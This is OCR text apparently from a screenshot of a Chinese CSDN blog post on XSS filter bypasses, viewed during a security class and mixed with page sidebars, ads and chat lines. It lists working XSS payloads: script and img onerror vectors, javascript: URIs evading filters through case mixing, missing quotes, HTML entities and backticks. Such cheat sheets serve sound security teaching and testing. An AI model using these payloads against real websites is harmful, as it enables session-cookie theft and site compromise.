 有道翻译_文本、网页、在
申通快递官网
xss 绕过_百度搜索
(64条消息) XSS攻击绕过过滤方
25:39
log.csdn.net/qq_50854790/article/details/124297046
正在讲话: 小迪安全;
更新
CSDN 博客 下载 学习 社区 GitCode InsCode
xss
搜索
会员中心 消息 历史 创作中心
谈谈对后台登陆页面的渗透测试
Ikaros366: 云短信接受平台里面有个变黄网
了
在Linux中使用环境变量进行提权
qq_40495877: 不是，他根本就没讲清楚，
细节不到位，其实就是创建了新的ps命令 ...
在Linux中使用环境变量进行提权
jxxllbj: 这种可以利用的场景好像较少啊，除
非知道二进制文件的源码，否则不知道它 ...
安卓免root抓包--利用vmos虚拟机实现
q357700682: 移动证书失败是什么情况，已
经给re超级权限
安卓免root抓包--利用vmos虚拟机实现
m0_68143716: 找了一晚上还是你这个最靠
谱
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
PHP代码审计之kitecms(转发)
spring boot|一次曲折的渗透测试之旅
账户接管（Account Takeover）漏洞挖掘及
实战案例全汇总
2023年 18篇 2022年 230篇
2021年 71篇
5 <script>alert(document.cookie)</script>”>
6
7 <img/id=”confirm&lpar;1)”/alt=”/”src=”/”onerror=eval(id)>’”>
8
9 <img src=”https://www.fujieace.com/wp-content/images/2015/07/hacked-compressor.jpg“>
5、通过JavaScript命令实现的图片XSS
图片注入使用JavaScript命令实现（IE7.0 不支持在图片上下文中使用JavaScript 命令，但是可以在其他上下文触发。下面的例子展示了
一种其他标签依旧通用的原理）：
1 <IMG SRC=”javascript:alert(‘XSS’);”>
6、无分号无引号
1 <IMG SRC=javascript:alert(‘XSS’)>
7、不区分大小写
搜索 评论 笔记
1 <IMG SRC=JaVaScRiPt:alert(‘XSS’)>
复制
8、HTML实体
必须有分号才可生效
1 <IMG SRC=javascript:alert(&quot;XSS&quot;)>
9、重音符混淆
如果你的JavaScript代码中需要同时使用单引号和双引号，那么可以使用重音符（`）来包含JavaScript 代码。这通常会有很大帮助，因为
大部分跨站脚本过滤器都没有过滤这个字符：
明月清风~~ 关注
22 112 0 专栏目录
广告
Spire.C
支持查看、
PPT 文
Office 文档在线编
辑APIs
简单易用的Word，Excel，
PowerPoint在线编辑接口
访问网站
聊天
c4
你是不是不会
c4
你是不是不会
c4
你是不是不会
这种更改能影响到网站根源码?
c4
?
发送至: 所有人
发送(S)
目录
4、利用多语言进行过滤绕过
5、通过JavaScript命令实现的图片XSS
6、无分号无引号
7、不区分大小写的XSS攻击向量
正在等待 tpc.googlesyndication.com 的响应...
中
20:36
2023-04-20